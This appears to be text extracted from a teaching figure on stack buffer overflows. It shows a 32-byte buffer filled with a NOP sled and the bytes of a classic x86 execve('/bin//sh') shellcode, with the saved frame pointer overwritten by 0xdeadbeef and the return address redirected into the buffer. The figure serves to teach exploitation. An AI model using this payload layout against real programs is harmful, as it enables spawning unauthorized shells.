 0xbffff418
Saved instruction pointer
0xdeadbeef
Saved frame pointer
Frame pointer (ebp)
‘\x80’ ‘\xcd’ ‘\x0b’ ‘\xb0’
‘\xe1’ ‘\x89’ ‘\x53’ ‘\x52’
‘\x99’ ‘\xe3’ ‘\x89’ ‘\x69’
‘\x62’ ‘\x2f’ ‘\x2f’ ‘\x68’
smallbuf (32 bytes)
‘\x68’ ‘\x73’ ‘\x2f’ ‘\x6e’
‘\x68’ ‘\x50’ ‘\xc0’ ‘\x31’
‘\x90’ ‘\x90’ ‘\x90’ ‘\x90’
‘\x90’ ‘\x90’ ‘\x90’ ‘\x90’
Stack pointer (esp)
0xbffff418